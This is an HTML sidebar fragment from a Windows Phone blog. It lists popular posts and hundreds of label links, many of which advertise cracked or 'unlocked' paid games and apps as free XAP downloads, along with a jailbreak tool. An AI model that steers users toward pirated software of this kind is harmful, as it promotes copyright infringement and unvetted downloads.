<a href='http://www.smartphonehacker.com/2015/04/dungeon-hunter-5-v1008-windows-phone-xap.html' target='_blank'>
<img alt='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmeuFIim39xAQdOIlb1JNQ3MXA6x8FO1BStBfHslzTwmZViG0oVxMzKotJ5pFd93e8qrjeJYwLIAPhJKLZYSSNgzXnmBEGziOyGB3J2tKlDCc7T5JxqiprAo2PHg8Elo_4zVGgoZalDmA/s72-c/dh5.jpg' title='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/04/dungeon-hunter-5-v1008-windows-phone-xap.html' title='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap'>Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap</a></div>
<div class='item-snippet'>  Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap         Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap   Unlocked Xap. Not tested on 512 ram ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/contact-me.html' title='Contact Me'>Contact Me</a></div>
<div class='item-snippet'> &#160;   &#160;Email (Personal) : amalref@live.com   &#160;Skype &#160;: amalref@live.com  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2021/10/how-to-upgrade-windows-10-to-windows-11.html' target='_blank'>
<img alt='How to Upgrade Windows 10 to Windows 11 For Free (Official)' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8aANJW6R4H5jwg3_eyOHe_3E9OJwWRk9CwRilxoYKsoxsV7c1IClTrj7y99RP0nd9N9QsaT9VFyx-jtam-xKhpbTs0arlb8T9En4NI1yk6A' title='How to Upgrade Windows 10 to Windows 11 For Free (Official)' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2021/10/how-to-upgrade-windows-10-to-windows-11.html' title='How to Upgrade Windows 10 to Windows 11 For Free (Official)'>How to Upgrade Windows 10 to Windows 11 For Free (Official)</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/tools.html' target='_blank'>
<img alt='Jailbreak & Tools' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGDt_pqmWsJwo5AeNI1tcCNMs1VGulCG1Jvv56mQnG3aKVSHm3nvtegjaJd922uO-79Js0TwCXz4N_fW1P_0yPM2LgqfF1AuGZGf3yXomds1tI1NzrQ8_cruwtjud1uTQ4XhxWuPOxJso/s72-c/wprecovery.jpg' title='Jailbreak & Tools' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/tools.html' title='Jailbreak & Tools'>Jailbreak & Tools</a></div>
<div class='item-snippet'>   Windows Phone Tools     1.Chinese Jailbreak Tool.  &#160; (This Tool Will Dev Unlock (Jailbreak) Any Windows Phone Device)   Download Here    ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/08/how-to-upgrade-windows-7-or-81-to.html' target='_blank'>
<img alt='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tLslVcEor6cCRfHrgA1t61MtTd9Bk3r06Gvs2TtZpvaTGZA8HXDC79GHm4jxkNBqCIe0VtKt4VE_HgjxiSoUFb1ud9oj5othmbTLMJ6OOUy74' title='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/08/how-to-upgrade-windows-7-or-81-to.html' title='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.'>How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2018/05/how-to-speed-up-any-internet-connection.html' target='_blank'>
<img alt='How To Speed Up Any Internet Connection! (New)' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZ8VYO3pAl6Utu1cCzhPvxap5kXD8_6t1JXmYioqTpIlEC4KBHAeKeQH0vwhRYEsfoEzYhq2tA3ciNmJnHRgVrFfSt7b-oUklbc53dEcqKNOc' title='How To Speed Up Any Internet Connection! (New)' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2018/05/how-to-speed-up-any-internet-connection.html' title='How To Speed Up Any Internet Connection! (New)'>How To Speed Up Any Internet Connection! (New)</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/apps.html' target='_blank'>
<img alt='Apps' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiamLjrD_cvPNfHuAxl_uU7OrdXQtWu5qz9kad5WsFiLmq6HicrcLyUwT_IMv8TuSIqMUCbD70XGYjaUt9XR71zcnghhKQcGfcIssRHNe2Q-oRB3FdD5XAy-xiyaxNnkzAPaA_nibRzhjI/s72-c/batsta.jpg' title='Apps' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/apps.html' title='Apps'>Apps</a></div>
<div class='item-snippet'>   &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;Windows Phone Apps   [Download All The Paid Windows Phone Apps Here For Absolutely Free]&#160;      Battery Status (Ful...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='tably tably-2 section animated fadeIn section' id='tably-2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Label</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/%5BHot%5D%20Windows%2010%20Technical%20Preview%20For%20Phones%20Is%20Coming%20Today'>[Hot] Windows 10 Technical Preview For Phones Is Coming Today</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/000%20users'>000 users</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate'>5translate</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate%20v2015.215.1024.1508'>5translate v2015.215.1024.1508</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate%20Windows%20Phone%20Appx'>5translate Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag'>6tag</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20for%20windows%20phone%208'>6tag for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%207.5'>6tag para windows phone 7.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%207.8'>6tag para windows phone 7.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%208'>6tag para windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20v3.4.3.0'>6tag v3.4.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20windows%20phone%20download'>6tag windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20Windows%20Phone%20Xap'>6tag Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20%D0%B4%D0%BB%D1%8F%20windows%20phone%208'>6tag для windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag'>9Gag</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag%20v2.4.7.1'>9Gag v2.4.7.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag%20v2.4.7.1%20Windows%20Phone%20Xap'>9Gag v2.4.7.1 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20game'>amazing alex game</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20game%20free%20download'>amazing alex game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20windows%20phone%20xap%20cracked'>amazing alex windows phone xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20xap%20wp8'>amazing alex xap wp8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20spider%20man%202%20game%20for%20windows%20phone'>amazing spider man 2 game for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD'>Amazing Weather HD</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD%20v4.3.0.6%20%E2%80%93%20Windows%20Phone%20XAP'>Amazing Weather HD v4.3.0.6 &#8211; Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD%20Windows%20Phone%20XAP'>Amazing Weather HD Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20for%20windows%20phone%208'>angry birds go for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20hack%20for%20windows%20phone'>angry birds go hack for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20windows%20phone%208%20512%20ram'>angry birds go windows phone 8 512 ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20windows%20phone%20brasil'>angry birds go windows phone brasil</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20%D0%B4%D0%BB%D1%8F%20windows%20phone%208'>angry birds go для windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space'>Angry Birds Space</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0'>Angry Birds Space v2.1.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0%20%20Windows%20Phone%20Xap'>Angry Birds Space v2.1.3.0  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0%20free%20download%20now%20.'>Angry Birds Space v2.1.3.0 free download now .</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20windows%20phone%20xap'>Angry Birds Space windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone'>asphalt 5 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%207%20free%20download'>asphalt 5 for windows phone 7 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%208%20free'>asphalt 5 for windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%208%20free%20download'>asphalt 5 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%207%20Heat%20v1.1.0.0'>Asphalt 7 Heat v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%207%20Heat%20v1.1.0.0%20xap'>Asphalt 7 Heat v1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone'>asphalt 7 heat windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone%208%20download'>asphalt 7 heat windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone%208%20free%20download'>asphalt 7 heat windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%208%20airborne%20for%20windows%20phone%208%20free%20download'>asphalt 8 airborne for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%208%20airborne%20for%20windows%20phone%208.1'>asphalt 8 airborne for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%208%3A%20Airborne%20v1.7.0.10%20Windows%20Phone%20Xap'>Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%208%3A%20Airborne%20Windows%20Phone%20Xap%20free%20download'>Asphalt 8: Airborne Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20for%20windows%20phone'>assassin creed pirates for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20hack'>assassin creed pirates hack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20v1.0.0.0'>assassin creed pirates v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20xap'>assassin creed pirates xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus'>Assassin Plus</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus%20v1.0.0.0'>Assassin Plus v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus%20windows%20phone%20xap'>Assassin Plus windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed'>Assassin&#8217;s Creed</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed%20Alta%C3%AFr%E2%80%99s%20Chronicles%20HD'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed%20Alta%C3%AFr%E2%80%99s%20Chronicles%20HD%20Windows%20Phone%20Xap'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND'>BADLAND</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20for%20windows%20phone'>BADLAND for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20v2.5.0.0'>BADLAND v2.5.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/badland%20windows%20phone%208'>badland windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/badland%20windows%20phone%20free'>badland windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20windows%20phone%20xap%20free%20download'>BADLAND windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status'>Battery Status</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20%28Full%20Version%29'>Battery Status (Full Version)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20%28Full%20Version%29%20v2.4.0.3%20%E2%80%93%20Windows%20Phone%20Xap'>Battery Status (Full Version) v2.4.0.3 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20v2.4.0.3'>Battery Status v2.4.0.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20Windows%20Phone%20Xap'>Battery Status Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20dns%20server'>best dns server</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20dns%20server%20for%20bsnl'>best dns server for bsnl</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20foursquare%20app%20for%20windows%20phone'>best foursquare app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20pc%20remote%20for%20windows%20phone'>best pc remote for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder'>blackorder</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20for%20windows%20phone'>blackorder for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20windows%20phone%20xap'>blackorder windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20windows%20phone%20xap%20free%20download'>blackorder windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20for%20windows%20phone'>blitz brigade for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20free%20download%20for%20windows%20phone'>blitz brigade free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20free%20xap'>blitz brigade free xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20xap%20download'>blitz brigade xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/bluetooth%20pc%20remote%20windows%20phone%208'>bluetooth pc remote windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/bookmark%20tiles%20for%20windows%20phone'>bookmark tiles for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Bookmark%20Tiles%20free%20download%20for%20windows%20phone%208.1'>Bookmark Tiles free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Bookmark%20Tiles%20v1.2.3.0'>Bookmark Tiles v1.2.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Brotherhood%20of%20Violence%20v1.0.7.0'>Brotherhood of Violence v1.0.7.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/brotherhood%20of%20violence%20windows%20phone'>brotherhood of violence windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/brotherhood%20of%20violence%20windows%20phone%20xap'>brotherhood of violence windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208'>candy crush saga for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208.1'>candy crush saga for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208.1%20download'>candy crush saga for windows phone 8.1 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%20download'>candy crush saga for windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne'>Carcassonne</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne%20v2.1.5.1601'>Carcassonne v2.1.5.1601</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne%20Windows%20Phone%20Xap'>Carcassonne Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion'>castle of illusion</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion%20for%20windows%20phone%202014'>castle of illusion for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion%20windows%20phone'>castle of illusion windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Castle%20Of%20Illusion%20Windows%20Phone%20Xap'>Castle Of Illusion Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro'>ccplayer pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro%20windows%20phone'>ccplayer pro windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro%20xap'>ccplayer pro xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/change%20lock%20screen%20windows%20phone%208.1'>change lock screen windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Cheat'>Cheat</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro'>CloudMesh Pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20for%20windows%20phone'>CloudMesh Pro for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20for%20windows%20phone%208.1'>CloudMesh Pro for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20free%20download%20for%20windows%20phone'>CloudMesh Pro free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20xap%20free%20download'>CloudMesh Pro xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/color%20note%20windows%20phone'>color note windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/colornote%20app%20for%20windows%20phone'>colornote app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Confirms%20gabriel%20Aul'>Confirms gabriel Aul</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Cortana%20commercials%20for%20Valentines%20Day'>Cortana commercials for Valentines Day</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/cracked%20windows%20phone%20xap'>cracked windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202'>Dead Trigger 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202%20free%20download%20for%20windows%20phone%208.1'>Dead Trigger 2 free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202%20Windows%20Phone%20Appx'>Dead Trigger 2 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20for%20windows%20phone'>design for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20for%20windows%20phone%208'>design for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20free%20download%20windows%20phone'>design free download windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me'>Despicable Me</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%20for%20windows%20phone%208'>Despicable Me for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush'>Despicable Me: Minion Rush</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush%20for%20windows%20phone'>Despicable Me: Minion Rush for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush%20windows%20phone%20xap%20free%20download'>Despicable Me: Minion Rush windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/developer%20unlock'>developer unlock</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks'>Doodle Tanks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks%20v2015.425.1912.4649'>Doodle Tanks v2015.425.1912.4649</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks%20Windows%20Phone%20Appx'>Doodle Tanks Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Double-height%20Live%20Tiles'>Double-height Live Tiles</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Double-height%20Live%20Tiles%20may%20not%20make%20it%20to%20the%20final%20release%20of%20Windows%2010%20Mobile'>Double-height Live Tiles may not make it to the final release of Windows 10 Mobile</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Download'>Download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20free%20games%20for%20windows%20phone%208'>download free games for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20mass%20effect%20infiltrator%20for%20windows%20phone'>download mass effect infiltrator for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20paid%20games%20free%20on%20windows%20phone%208'>download paid games free on windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20paid%20windows%20phone%20apps%20for%20free'>download paid windows phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20Remote%20Device%20Manager'>download Remote Device Manager</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20apps'>download windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20games%20xap'>download windows phone games xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20paid%20apps%20for%20free'>download windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20paid%20games%20for%20free'>download windows phone paid games for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dream%20league%20soccer%20for%20windows%20phone'>dream league soccer for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dream%20league%20soccer%20windows%20phone%20download'>dream league soccer windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter'>Dungeon Hunter</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20for%20windows%20phone'>dungeon hunter 4 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20hack%20for%20windows%20phone%208'>dungeon hunter 4 hack for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%204%20v1.0.1.5'>Dungeon Hunter 4 v1.0.1.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20windows%20phone%208%20download'>dungeon hunter 4 windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205'>Dungeon Hunter 5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205%20v1.0.0.8'>Dungeon Hunter 5 v1.0.0.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205%20windows%20phone%20xap'>Dungeon Hunter 5 windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro'>Easy Transfer Pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20v2.3.0.1'>Easy Transfer Pro v2.3.0.1</a>
</li>
<li>
